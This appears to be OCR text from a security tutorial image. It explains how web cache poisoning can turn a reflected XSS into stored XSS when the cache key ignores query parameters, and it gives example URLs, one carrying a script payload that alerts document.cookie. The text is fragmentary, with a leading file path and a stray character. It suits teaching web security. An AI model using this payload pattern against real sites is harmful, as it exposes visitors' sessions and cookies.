 XSS + Cache Poisoning -> Stored XSS
Because the caching mechanism ignores query
parameters (not included in the cache key):
https://example.com/public
https://example.com/public?q=<script>alert(document.co
okie)</script>
https://example.com/public?another_param
b